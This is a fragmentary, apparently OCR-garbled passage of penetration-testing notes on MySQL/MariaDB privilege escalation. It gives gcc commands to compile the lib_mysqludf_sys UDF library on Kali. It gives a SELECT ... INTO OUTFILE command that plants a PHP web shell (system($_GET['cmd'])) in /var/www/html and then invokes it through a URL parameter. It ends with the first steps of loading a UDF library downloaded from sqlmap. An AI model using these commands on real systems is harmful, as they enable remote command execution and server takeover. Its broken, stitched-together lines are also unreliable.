 #/mariadb/server/private -I. -shared lib_mysqludf_sys.c
-o lib_mysqludf_sys.so
Next thing from kali command like we type:
root@kali$:Make gcc -Wall -I/usr/include/mariadb/server
-I/usr/include/mariadb/ -I/usr/include/mariadb
/server/private -I. -shared lib_mysqludf_sys.c -o
lib_mysqludf_sys.so
Everything else, the steps for MYSQL are the same
PhpMyAdmin – mysql command line
In the sql editor, paste the following command
SELECT "<?php system($_GET['cmd']); ?>" into outfile
"/var/www/html/shell3.php"
Browse to the URL/shell3.php?cmd=[your-command]
Using UDFs and System functions
with sharmysql> use mysql;
• Linux
Download the share library from here
https://github.com/sqlmapproject/sqlmap/tree/master/data
/udf/mysql/linux/64
mysql> create table potato(line blob);